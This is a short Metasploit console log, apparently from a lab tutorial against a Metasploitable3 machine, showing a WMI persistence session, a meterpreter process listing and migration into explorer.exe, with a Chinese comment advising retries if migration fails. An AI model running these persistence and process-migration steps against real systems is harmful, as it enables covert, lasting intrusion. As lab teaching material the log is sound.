 msf5 exploit(windows/local/wmi_persistence) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID   PPID  Name                              Arch  Session  User
Path
---   ----  ----                              ----  -------  ----
----
0     0     [System Process]
4     0     System                            x64   0
232   4     smss.exe                          x64   0        NT AUTHORITY\SYSTEM
\SystemRoot\System32\smss.exe
300   472   svchost.exe                       x64   0        NT AUTHORITY\NETWORK SERVICE
316   304   csrss.exe                         x64   0        NT AUTHORITY\SYSTEM
C:\Windows\system32\csrss.exe
324   5624  explorer.exe                      x64   1        METASPLOITABLE3\vagrant
C:\Windows\Explorer.EXE
.....
meterpreter > migrate -N explorer.exe //进程迁移不一定每次都能成功，可以多试几次
[*] Migrating from 1088 to 5624...
[*] Migration completed successfully.
meterpreter >